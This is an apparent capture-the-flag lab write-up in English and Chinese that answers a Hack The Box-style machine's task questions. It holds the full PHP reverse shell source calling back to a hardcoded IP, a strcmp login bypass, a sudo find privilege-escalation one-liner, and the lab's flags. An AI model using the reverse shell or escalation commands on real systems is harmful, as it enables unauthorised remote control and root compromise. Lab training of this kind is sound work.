Task 1
Which two TCP ports are open on the remote host?
(远程服务器开放了哪两个TCP端口?)
$ nmap -sC -sV 10.129.234.232

22,80
Task 2
What is the relative path on the webserver for the login page?
(相关的登录页面路径是什么?)

/login/login.php
Task 3
How many files are present in the ‘/login’ directory?
(有多少文件存在login目录)

3
Task 4
What is the file extension of a swap file?
(交换文件的后缀是什么?)
“swap 文件” 是指操作系统中的交换文件,也称为交换空间。它是用于辅助系统内存的一种技术。当系统内存(RAM)不足以容纳当前正在运行的所有程序和进程时,操作系统会将一些不经常使用的内存数据转移到交换文件中,以释放内存空间供其他程序使用。
交换文件通常位于硬盘驱动器上,并且在需要时动态增长或收缩。它的作用类似于虚拟内存,但不同之处在于虚拟内存可以使用磁盘上的任何空间,而交换文件通常是一个特定的文件或一组文件。
通过将不常用的内存数据移到交换文件中,操作系统可以确保系统保持响应并继续运行,即使物理内存不足时也能够继续执行程序。然而,由于硬盘访问速度比内存访问速度慢得多,使用交换文件可能会导致性能下降。
.swp
Task 5
Which PHP function is being used in the backend code to compare the user submitted username and password to the valid username and password?
(在后端代码中用来比较用户提交的用户名和密码与有效用户名和密码的 PHP 函数是什么?)

strcmp()
Task 6
In which directory are the uploaded files stored?
(上传文件存储在哪个目录下?)
-word.txt-
/.htaccess
/admin
/login
/_uploaded
/static
$ gobuster dir --url http://10.129.234.232 --wordlist ./word.txt

/_uploaded
Task 7
Which user exists on the remote host with a home directory?
(远程主机上存在具有主目录的用户是谁?)

strcmp函数在7.3.0版本之前是可以进行绕过的



// webshell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.5'; // CHANGE THIS
$port = 10032; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>




john
Task 8
What is the password for the user present on the system?
(登录页面的用户密码是多少(也同样是系统某用户的密码)?)
$ cat /var/www/html/login/config.php

thisisagoodpassword
Task 9

What is the full path to the command that the user john can run as user root on the remote host?
(用户john在远程主机上可以以root用户身份运行的命令的完整路径是什么?)

发现可以用find来进行提权

/usr/bin/find
Task 10
What action can the find command use to execute commands?
(find可以用哪个选项来执行命令?)
exec
User Flag
cat /home/john/user.txt

f54846c258f3b4612f78a819573d158e
Root Flag

允许系统用户以更高的权限运行二进制文件并不是一个好主意,因为Linux上的默认二进制文件通常包含可用于运行系统命令的参数。这些二进制文件的一个很好的列表可以在GTFOBins网站上找到。
- GTFOBins是一个精心策划的Unix二进制文件列表,可用于在配置错误的系统中绕过本地安全限制。

https://gtfobins.github.io/#
GTFOBins 是一个收集和整理了关于渗透测试和红队攻击中常用的“利用二进制文件”的平台。它提供了一系列常见命令行工具(如find、grep、tar等)的用法示例,这些用法可以被利用来获取特权、绕过安全限制或执行其他恶意操作。GTFOBins提供了一种简单的方式来查找和理解这些利用方法,使安全研究人员和渗透测试人员能够更好地了解和防范这些威胁
$ sudo find . -exec /bin/sh \; -quit

# cat /root/root.txt

51709519ea18ab37dd6fc58096bea949





![[Meachines][Easy]Devvortex](https://img-blog.csdnimg.cn/img_convert/6caf72b10e8042863400dc0aba60b624.jpeg)